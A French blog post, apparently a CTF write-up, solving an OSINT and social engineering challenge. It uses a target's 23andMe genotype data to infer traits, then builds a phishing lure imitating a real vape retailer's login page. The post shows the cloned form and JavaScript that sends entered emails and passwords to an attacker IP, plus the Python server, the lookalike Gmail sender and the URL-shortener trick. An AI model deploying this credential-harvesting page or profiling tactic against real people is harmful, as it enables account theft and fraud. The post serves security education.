Le CTF Inter IUT est une initiative de l’ENSIBS lancée il y a quelques années. Étant en ligne et ouvert à tous cette année, nous avons avec un petit groupe d’amis jeté un oeil aux différents challenges. Ce post explicite la solution du challenge “La DGSE, c’est moi” sur des thématiques OSINT et Social Engineering.
Ayant eu l’occasion de co-organiser l’édition 2018 du challenge InterIUT lorsque j’étais étudiant à l’ENSIBS et compte tenu de l’ouverture au public cette année, nous avons souhaité tester quelques challenges. Celui-ci porte notamment sur des notions OSINT en lien avec les tests ADN accessibles au public, puis d’une partie de “Social Engineering” afin de récupérer des informations. C’était notamment l’occasion de réaliser le pire phishing du monde (ou le plus crade!).
Sommaire
- Sommaire
- Énoncé
- Analyse du fichier et recherche d’éléments
- Séquence ADN et traits de caractère
- Préparation du phishing
- Phish and Flag
Énoncé
Après d'intensives recherches vous avez trouvé un fichier étrange concernant
un des techniciens de RandomCorp. Basez-vous sur ce fichier pour récupérer ses
identifiants en le contactant à l'adresse darkx.kevin@protonmail.com
L’énoncé nous laisse également avec un fichier “jml.txt”, contenant le paragraphe suivant d’en-tête ainsi que environ 640.000 lignes telles que celles ci-dessous.
# This data file generated by 23andMe at: Sun Nov 23 12:27:13 2020
#
# This file contains raw genotype data, including data that is not used in 23andMe reports.
# This data has undergone a general quality review however only a subset of markers have been
# individually validated for accuracy. As such, this data is suitable only for research,
# educational, and informational use and not for medical or other use.
#
# Below is a text version of your data. Fields are TAB-separated
# Each line corresponds to a single SNP. For each SNP, we provide its identifier
# (an rsid or an internal id), its location on the reference human genome, and the
# genotype call oriented with respect to the plus strand on the human reference sequence.
# We are using reference human assembly build 37 (also known as Annotation Release 104).
# Note that it is possible that data downloaded at different times may be different due to ongoing
# improvements in our ability to call genotypes. More information about these changes can be found at:
#
# More information on reference human assembly builds:
# https://www.ncbi.nlm.nih.gov/assembly/GCF_000001405.13/
#
# rsid chromosome position genotype
rs548049170 1 69869 TT
rs13328684 1 74792 --
rs9283150 1 565508 AA
i713426 1 726912 AA
rs116587930 1 727841 GG
rs3131972 1 752721 GG
rs12184325 1 754105 CC
rs12567639 1 756268 AA
rs114525117 1 759036 GG
rs12124819 1 776546 GG
rs12127425 1 794332 GG
rs79373928 1 801536 TT
rs72888853 1 815421 --
rs7538305 1 824398 AA
rs28444699 1 830181 AA
Analyse du fichier et recherche d’éléments
Premièrement, qu’est-ce que ce fichier ? On peut tout d’abord lire les 2 premières lignes.
# This data file generated by 23andMe at: Sun Nov 23 12:27:13 2020
# This file contains raw genotype data, including data that is not used in 23andMe reports.
On a donc ce qui semble être les données du génome d’une personne. Si l’on en croit l’énoncé, il s’agirait d’informations à propos de notre cible. On y apprend également que ces données ont été générées par le site “23andMe”. Une simple recherche Google nous permet d’apprendre que ce service “propose une analyse du code génétique aux particuliers”.
Vous avez certainement déjà entendu parler de ces services, de plus en plus démocratisés depuis quelques années. Mais il s’avère qu’ils peuvent être controversés ! En effet, on ne sait jamais où vont les données ;) Ainsi, ce type de données peut être un vecteur intéressant de recherche en sources ouvertes.
Une très bonne présentation a d’ailleurs été réalisée il y a tout juste un an par Renaud Lifchitz à ce sujet lors de la conférence UYBHYS 2019 (lien)
On y apprend notamment qu’il est possible de faire analyser ces données brutes afin de récupérer des éléments tels que les traits de caractère d’une personne. À ce stade et compte tenu de l’énoncé, la piste d’un phishing ciblé (spear phishing) sur notre cher Kévin devient probable.
Séquence ADN et traits de caractère
Il existe plusieurs outils permettant d’analyser ce type de données. La plupart du temps payants, il est néanmoins possible dans certains cas d’avoir certains résultats gratuits. C’est notamment le cas de GenomeLink.io qui offre la possibilité d’uploader des données brutes et de récupérer de manière gratuite des “traits”.
Ainsi, après avoir créé un faux compte et fourni le fichier brut, on peut récupérer les traits suivants.

Plusieurs éléments sont intéressants ici et pourraient service de levier. Par exemple, notre cible semble avoir une tendance à fumer, comme le montre l’analyse des données.

Bien que d’autres traits pourraient être utilisés, nous avons utilisé celui-ci pour définir notre scénario.
Préparation du phishing
Leurre et Payload
Bien ! On sait donc que nous sommes en présence d’une personne pouvant fumer et que nous devons le contacter afin de récupérer ses identifiants. Bien entendu, lui demander gentiment n’est pas suffisant. :) C’est dans cette optique que nous avons opté pour une petite attaque par phishing.
Première étape, définir le payload et le leurre utilisé. Nous voulons récupérer des identifiants. La manière la plus simple semble donc de proposer à la victime une fausse page de login sur laquelle nous avons une visibilité.
Nous sommes en 2020 et beaucoup de personnes utilisent maintenant des vapoteuses pour fumer. Nous sommes donc parti dans l’idée d’utiliser cela. L’une des plus grosses boutiques en France aujourd’hui se nomme “Le Petit Vapoteur”. Si notre cible utilise ce type de produit, alors il est probable qu’il dispose d’un compte sur ce type de plateforme.
Ainsi, dans le cadre de ce challenge, nous allons copier de manière temporaire l’image de ces derniers.
Page et Infrastructure
Âmes sensibles, s’abstenir, cette partie est méchamment quick&dirty. Mais bon.. Comme disait ma grand-mère : “C’est moche, mais ça marche”.
On se rend donc sur la page de connexion de notre leurre, on affiche le code source de la page et on lance notre plus beau copy/paste dans l’éditeur de notre choix.
La page en question est trèèès longue et contient beaucoup de code (~13.000 lignes). C’est ok car on veut une fausse page ressemblante. Deux éléments sont intéressants ici.
Premièrement, le formulaire de login. Les seules modifications apportées à ce dernier sont le passage en GET (je vous avais prevenu…) car on souhaite juste récupérer les données rapidement, et l’action effectuée.
<form action="http://xx.xx.xx.xx:8000/test.html" method="GET" id="login_form_inpop" class="loginForm" data-elegantForm="1">
<p>
<label>
<span>E-mail</span>
<input type="email" id="log_email" name="email" required="required" autocomplete="email" />
</label>
</p>
<p>
<label>
<span>Mot de Passe</span>
<input type="password" id="log_passwd" name="passwd" required="required" autocomplete="current-password" />
</label>
</p>
<div class="form-material-footer">
<button name="SubmitLogin" class="btn btn-vert" id="SubmitLogin" onclick="connection()">
Identifiez vous
</button>
<a class="btn btn-gris" role="button" href="https://www.lepetitvapoteur.com/fr/mot-de-passe-oublie">Mot de passe oublié ?</a>
</div>
<div class="show-error"></div>
<div class="show-success">Connexion réussie</div>
</form>
D’autres part, nous avons remarqué après quelques tests qu’un morceau de JQuery est utilisé sur la page légitime et interfère dans la connexion. Ce dernier a donc été supprimé de la page au profit d’une petite fonction Javascript permettant de créer la requête GET au moment de la soumission du formulaire dans le vide (et là, c’est merci @Driikolu pour le trick).
function connection() {
var login = document.getElementById("log_email").value;
var psswd = document.getElementById("log_passwd").value;
const Http = new XMLHttpRequest();
const url='http://xx.xx.xx.xx:8000';
Http.open("GET", url+"?mail="+login+"&passwd="+psswd);
Http.send();
}
La page est maintenant prête ! Il faut maintenant un serveur web afin de simuler le site en question. Là encore, nous aurions pu utiliser quelquechose de propre tel que Gophish, mais j’avais clairement la flemme de mettre en place ce type d’infrastructure pour un challenge “rapide”. On a donc opté pour autre chose (la solution va vous étonner).
Au moyen d’un petit VPS, on se créé un petit espace de travail dans lequel on place nos deux fichiers HTML.
~/tmp$ ls
index.html test.html
Et on lance un joli server HTTP Python pour mettre le tout en ligne (Je sais, je sais… C’EST MOCHE)
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On se rend ensuite via un navigateur web sur l’adresse IP de notre VPS en spécifiant le port 8000 utilisé et tadaaam !

Test de fonctionnement
Afin de valider que tout fonctionne correctement, on peut simuler le comportement d’une victime qui se rend sur la page.
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] "GET /index.html HTTP/1.1" 200 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:18] "GET /themes/vapoteur/js/lazyLoad.js?v=20201127 HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] "GET /modules/vapoteurheaderrecherche/js/recherche.js?v=20201127 HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:19] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurheadermenu/img/star.svg HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-192.png HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-128.png HTTP/1.1" 404 -
[...]
Beaucoup d’erreur 404 sont générées mais c’est totalement normal car nous n’avons pas à notre disposition les autres ressources chargées normalement par la page. Le tout devient intéressant lorsqu’on tente de se “connecter”.
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] code 404, message File not found
xx.xx.xx.xx - - [29/Nov/2020 20:25:23] "GET /modules/vapoteurpwa/img/Icon-128.png HTTP/1.1" 404 -
xx.xx.xx.xx - - [29/Nov/2020 20:25:50] "GET /?mail=test@ctf.fr&passwd=haaxPass HTTP/1.1" 200 -
On récupère bien les données du formulaire en GET. C’est moche… Mais ça marche :)
Expéditeur et E-mail
Bien ! D’un point de vue technique, l’attaque est prête. Il faut maintenant une accroche viable. Là encore, nous aurions pu réserver un nom de domaine crédible et s’en servir pour l’expéditeur de l’email, mais là encore, on ne va pas s’embêter et en plus dépenser de l’argent… Alors un simple compte Gmail fera l’affaire.
Quelques minutes plus tard, l’adresse “news.lepetitvapoteur[at]gmail.com” voit le jour. Afin de cacher le lien complet vers l’URL de notre page, qui est un peu moche car de la forme “hxxp://111.222.333.444:8000/index.html”, nous pouvons utiliser un URL Shortener tel que Bitly (Quitte à faire du quick&dirty, autant y aller à fond!) puis on créé un petit mail aguicheur en ajoutant le logo de notre leurre (crédibilité, toussa…).

Tout est prêt !
Phish and Flag
Le serveur est lancé et le mail est prêt, ce dernier peut donc partir, à 11h46. À partir de là, telle une partie de pêche, il suffit d’attendre. À peine 2 minutes plus tard, on observe une première connexion sur le serveur, mais sans idenfiants.
Les minutes passent et toujours rien. Sentiment connu de tout auditeur/consultant ayant déjà réalisé de réelles campagnes : “Mince.. Est-ce que le formulaire fonctionne ? Est-ce que le site n’est pas cassé ?”.
Mais finalement, à 13h14, la même adresse IP revient taper notre serveur et notre victime tente de se connecter, révélant ainsi son mot de passe qui n’est autre que le flag !

w00t !
Un dernier mot. Je l’ai répété plusieurs durant ce poste, mais il va de soit qu’utiliser un serveur HTTP python de la sorte, c’est moche et ça peut même être dangereux. Je l’ai fait pour ce challenge car aucune donnée n’était stockée sur le serveur (en cas de compromission) et car je savais que le serveur en question n’allait être disponible que quelques minutes.